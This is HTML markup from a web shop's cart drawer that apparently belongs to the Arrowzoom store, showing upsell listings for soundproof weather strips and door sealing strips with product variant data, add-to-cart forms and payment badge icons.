KK1154" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 9.99</span></span> <span class='compare-price'><span class=money>$ 13.00</span></span> </div>  </div><p class="upsell__desc"> Block Unwanted Sound  <a href="https://emojipedia.org/muted-speaker">🔇</a> </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Brown" class=""> Brown </option> <option value="Gray" class=""> Gray </option> <option value="Pearl White" class=""> Pearl White </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":8609799897153,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"KK1154-1","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829203232,"product_id":711838433345,"position":6,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365","variant_ids":[8609799897153]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Brown","public_title":"Brown","options":["Brown"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-327,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","id":41243616477472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807269953,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"KK1154-2","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829268768,"product_id":711838433345,"position":7,"created_at":"2025-07-16T16:24:18+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365","variant_ids":[8609807269953]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Gray","public_title":"Gray","options":["Gray"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-149,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","id":41243616510240,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807302721,"title":"Pearl White","option1":"Pearl White","option2":null,"option3":null,"sku":"KK1154-3","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829236000,"product_id":711838433345,"position":8,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:51:17+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477","variant_ids":[8609807302721]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Pearl White","public_title":"Pearl White","options":["Pearl White"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-347,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","id":41243616444704,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m2" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-1"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8609799897153"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="711838433345" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-door-slip-pro-leather-ver-non-slip-dustproof-and-soundproof-kk1260" data-toggle="false" data-id="40166553419841" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399&width=500" alt="Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black / 1" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.99</span></span> <span class='compare-price'><span class=money>$ 24.99</span></span> </div>  </div><p class="upsell__desc"> Door Slip for Unwanted Noise 🤫 </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Black" class=""> Black </option> <option value="Gray" class=""> Gray </option> <option value="Brown" class=""> Brown </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Pieces]"> <option value="1" class=""> 1 </option> <option value="3" class=""> 3 </option> <option value="5" class=""> 5 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40166553419841,"title":"Black \/ 1","option1":"Black","option2":"1","option3":null,"sku":"KK1260-01-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 1","public_title":"Black \/ 1","options":["Black","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-312,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589104193,"title":"Black \/ 3","option1":"Black","option2":"3","option3":null,"sku":"KK1260-03-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 3","public_title":"Black \/ 3","options":["Black","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589136961,"title":"Black \/ 5","option1":"Black","option2":"5","option3":null,"sku":"KK1260-05-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 5","public_title":"Black \/ 5","options":["Black","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553550913,"title":"Gray \/ 1","option1":"Gray","option2":"1","option3":null,"sku":"KK1260-01-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 1","public_title":"Gray \/ 1","options":["Gray","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-125,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589169729,"title":"Gray \/ 3","option1":"Gray","option2":"3","option3":null,"sku":"KK1260-03-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 3","public_title":"Gray \/ 3","options":["Gray","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-30,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589202497,"title":"Gray \/ 5","option1":"Gray","option2":"5","option3":null,"sku":"KK1260-05-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 5","public_title":"Gray \/ 5","options":["Gray","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553681985,"title":"Brown \/ 1","option1":"Brown","option2":"1","option3":null,"sku":"KK1260-01-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 1","public_title":"Brown \/ 1","options":["Brown","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-32,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589235265,"title":"Brown \/ 3","option1":"Brown","option2":"3","option3":null,"sku":"KK1260-03-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 3","public_title":"Brown \/ 3","options":["Brown","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589268033,"title":"Brown \/ 5","option1":"Brown","option2":"5","option3":null,"sku":"KK1260-05-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 5","public_title":"Brown \/ 5","options":["Brown","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m3" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-2"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40166553419841"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6883136143425" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     </ul> </div> </div> </splide-component>  </div>     </div> <div class="drawer__footer">         <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>       <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.2rem;'> <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$ 0.00</span></span></strong></span> </p>  </div>  <p class='cart-drawer__total-savings spaced text-color-accent-1'>  </p>  </div>    <style>  #CartDrawer-Checkout { --color-button: 0, 131, 255; }  #CartDrawer-Checkout { --icon-scale: 1.2em; --icon-spacing: 10px; }   </style> <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <noscript> <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form"> Update </button> </noscript> <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div> <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form"  disabled  > <span class='button__label'> Check out  </span> </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div> </div>  <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" > <ul class="payment-badges" role="list">    <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
